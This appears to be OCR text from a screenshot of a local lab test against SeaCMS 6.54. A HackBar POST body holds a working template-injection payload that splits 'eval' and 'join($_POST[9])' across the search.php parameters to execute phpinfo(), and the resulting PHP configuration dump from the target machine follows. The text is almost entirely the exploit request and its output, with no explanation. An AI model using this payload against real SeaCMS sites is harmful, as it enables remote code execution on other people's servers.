 192.168.247.134/seacms654/upload/search.php?XDEBUG_SESSION_START=19131
您必须先登录此网络才能访问互联网。
PHP Version 5.4.45
php
System Windows NT BANTIAN-PC 6.1 build 7601 (Windows 7 Enterprise Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--
Command without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.247.134/seacms654/upload/search.php?XDEBUG_SESSION_START=19131
Split URL
Execute
Post data Referer User Agent Cookies Clear All
searchtype=5&searchword={if{searchpage:year}&year=:e{searchpage:area}}&area=v{searchpage:letter}&letter=al{searchpage:lang}&
yuyan=(join{searchpage:jq}&jq=($_P{searchpage:ver}&ver=OST[9]))&9[]=ph&9[]=pinfo();